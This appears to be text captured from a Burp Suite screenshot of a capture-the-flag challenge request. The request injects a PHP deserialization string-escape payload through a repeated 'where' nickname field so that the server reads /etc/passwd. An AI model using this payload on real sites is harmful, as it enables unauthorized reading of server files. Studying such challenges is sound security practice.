 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
8 × 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://b3b6136d-bc33-4e5d-abdb-4bd126574824.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /update.php HTTP/1.1
Host: b3b6136d-bc33-4e5d-abdb-4bd126574824.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------8496011662883085586123205136
Content-Length: 1105
Origin: http://b3b6136d-bc33-4e5d-abdb-4bd126574824.node3.buuoj.cn
Connection: close
Referer: http://b3b6136d-bc33-4e5d-abdb-4bd126574824.node3.buuoj.cn/update.php
Cookie: PHPSESSID=8d3c0c5224682dc387228257f44962e4
Upgrade-Insecure-Requests: 1
-----------------------------8496011662883085586123205136
Content-Disposition: form-data; name="phone"
11111111111
-----------------------------8496011662883085586123205136
Content-Disposition: form-data; name="email"
3300162791@qq.com
-----------------------------8496011662883085586123205136
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewh
ere";}s:5:"photo";s:11:"/etc/passwd";}
-----------------------------8496011662883085586123205136
Content-Disposition: form-data; name="photo"; filename="1.xml"
Content-Type: text/xml
? < + > 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready